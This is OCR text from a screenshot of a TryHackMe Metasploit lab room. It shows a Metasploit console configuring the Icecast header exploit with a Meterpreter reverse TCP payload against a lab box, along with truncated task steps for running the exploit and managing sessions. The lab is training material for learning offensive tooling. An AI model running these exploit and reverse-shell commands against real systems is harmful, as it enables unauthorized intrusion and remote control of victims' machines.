 Kali Rolling (2019.4) x86 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
TryHackMe | Metasploit ... root@kali: ~ 01:43 PM
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit Using the Database - Me TryHackMe — RP: Metas
https://tryhackme.com/room/rpmetasploit
root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads root@kali: ~
Title IP Address Expires
Ice 10.10.252.123 1h 44m 23s
Add 1 hour Terminate
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > use 0
msf5 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/icecast_header) > set LHOST 10.10.252.123
LHOST ⇒ 10.10.252.123
msf5 exploit(windows/http/icecast_header) > set RHOST 10.10.252.123
RHOST ⇒ 10.10.252.123
msf5 exploit(windows/http/icecast_header) > ip addr
[*] exec: ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:80:a4:72 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 85016sec preferred_lft 85016sec
inet6 fe80::a00:27ff:fe80:a472/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
link/none
inet 10.8.99.157/16 brd 10.8.255.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::56e9:3fcf:efa3:8078/64 scope link stable-privacy
valid_lft forever preferred_lft forever
msf5 exploit(windows/http/icecast_header) > set LHOST tun0
LHOST ⇒ tun0
msf5 exploit(windows/http/icecast_header) >
Completed
#9 Next, let's set the payload using this command 'set PAYLOAD windows/meterpreter/reverse_tcp'. In this way, we can
modify which payloads we want to use with our exploits. Additionally, let's run this command 'set LHOST
might have to check your IP using the command 'ip addr', it will likely be your tun0
Completed
#10 Let's go ahead and return to our previous exploit, run the command `use icecast` to select it again.
Completed
#11 One last step before we can run our exploit. Run the command 'set RHOSTS BOX_IP' to tell Metasploit which target to
attack.
Completed
#12 Once you're set those variables correctly, run the exploit now via either the command 'exploit' or the command 'run -j'
No answer needed
Once we've started this, we can check all of the jobs running on the system by runni
No answer needed
#14 After we've established our connection in the next task, we can list all of our sess
Similarly, we can interact with a target session using the command `sessions -i SESS
No answer needed
POLICE
DL 3C BM 0553
ght Ctrl
Type here to search
99+
W
ENG
23:13
30-08-2020